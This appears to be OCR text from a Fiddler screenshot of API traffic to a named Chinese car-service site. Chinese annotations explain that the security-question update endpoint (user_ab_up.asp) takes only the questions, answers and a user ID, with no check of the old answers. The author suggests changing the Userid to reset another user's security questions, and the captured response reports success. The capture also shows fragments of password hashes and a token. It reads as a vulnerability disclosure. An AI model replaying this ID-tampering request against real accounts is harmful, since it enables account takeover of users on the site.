 Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL Body Caching Co
11 200 HTTP www.cyzj365.com /api/fx/lb.asp 406 private tex
15 200 HTTP www.cyzj365.com /api/mobi.asp?stype=0&tokenid=b6b82fa88a37218c... 158 private tex
18 200 HTTP www.cyzj365.com /api//index114.asp 550 private tex
19 200 HTTP www.cyzj365.com /api/fx/list.asp 895 private tex
20 200 HTTP www.cyzj365.com /api/mobi.asp?stype=0&tokenid=b6b82fa88a37218c... 158 private tex
21 200 HTTP www.cyzj365.com /api/fx/list.asp 177 private tex
22 200 HTTP www.cyzj365.com /api/fx/list.asp 894 private tex
24 200 HTTP www.cyzj365.com /api/fx/list.asp 177 private tex
25 200 HTTP www.cyzj365.com /api/fx/list.asp 866 private tex
26 200 HTTP www.cyzj365.com /api/fx/list.asp 873 private tex
27 200 HTTP www.cyzj365.com /api/fx/list.asp 833 private tex
28 200 HTTP www.cyzj365.com /api/fx/list.asp 830 private tex
29 200 HTTP www.cyzj365.com / 5,646 private tex
30 200 HTTP www.cyzj365.com /api/cityinfo.asp 249 private tex
31 200 HTTP www.cyzj365.com /api/user/login.asp 400 private tex
32 200 HTTP www.cyzj365.com /api/mobi.asp?stype=0&tokenid=b6b82fa88a37218c... 158 private tex
33 200 HTTP www.cyzj365.com /api/user/index.asp 400 private tex
34 200 HTTP www.cyzj365.com /api/user/user_rz.asp 231 private tex
35 200 HTTP www.cyzj365.com /api/user/index.asp 400 private tex
37 200 HTTP www.cyzj365.com /api/user/user_libao.asp 220 private tex
38 200 HTTP www.cyzj365.com /api/user/user_libao.asp 220 private tex
39 200 HTTP www.cyzj365.com /api/user/index.asp 400 private tex
40 200 HTTP www.cyzj365.com /api/user/user_zhangdan.asp 522 private tex
41 200 HTTP www.cyzj365.com /api/user/index.asp 400 private tex
42 200 HTTP www.cyzj365.com /api/dyq/list.asp 449 private tex
43 200 HTTP www.cyzj365.com /api/dyq/list_list.asp 645 private tex
45 200 HTTP www.cyzj365.com /api/user/index.asp 400 private tex
46 200 HTTP www.cyzj365.com /api/user/user_ab.asp?Userid=17751&cityid=119 381 private tex
48 200 HTTP www.cyzj365.com /api/user/user_ab_up.asp?A1=11&A2=11&A3=11&... 178 private tex
51 200 HTTP www.cyzj365.com /api/user/user_login.asp?Oldpwd=F9C8DC318833FD... 184 private tex
54 200 HTTP www.cyzj365.com /api/user/user_zf.asp?Oldpwd=F9C8DC318833FD4A... 184 private tex
56 200 HTTP www.cyzj365.com /api/user/index.asp 400 private tex
57 200 HTTP www.cyzj365.com /api/user/index.asp 400 private tex
60 200 HTTP www.cyzj365.com /api/reg_pwd_dl.asp 297 private tex
61 200 HTTP www.cyzj365.com /api/reg_pwd_dl.asp 297 private tex
65 200 HTTP www.cyzj365.com /api/reg_pwd_dl.asp 200 private tex
67 200 HTTP www.cyzj365.com /api/user/login.asp 400 private tex
68 200 HTTP www.cyzj365.com /api/mobi.asp?stype=0&tokenid=b6b82fa88a37218c... 158 private tex
69 200 HTTP www.cyzj365.com /api/user/index.asp 400 private tex
113 200 HTTP www.cyzj365.com /api/user/user_rz.asp 172 private tex
134 200 HTTP www.cyzj365.com /api/user/user_rz.asp 231 private tex
147 200 HTTP www.cyzj365.com /api/user/user_rz.asp 231 private tex
[QuickExec] ALT+Q > type HELP to learn more
FiddlerScript Log Filters Timeline
Statistics Inspectors AutoResponder Composer
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw
JSON XML
QueryString
Name Value
A1 11
A2 11
A3 11
T1 您哪一年买的车？
T2 您的车牌号码是？
T3 您第一辆车的品牌是？
Userid 17751
cityid 119
使用时发现，用户修改密保问题不需要验证原有密保问题
截取提交接口，发现只提交了问题和答案 还有用户ID
于是猜想能不能直接通过修改下用户ID来修改对应用户的密保？
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
JSON
code=0
data
content=操作成功
msg=操作成功
Expand All Collapse JSON parsing completed.
Capturing All Processes 1 / 82 http://www.cyzj365.com/api/user/user_ab_up.asp?A1=11&A2=11&A3=11&T1=%E6%82%A8%E5%93%AA%E4%B8%80%E5%B9%B4%E4%B9%B0%E7%9A%84%E8%BD%A6%EF%BC%9F&T2=%E6
EN 上午10:11
16/2/26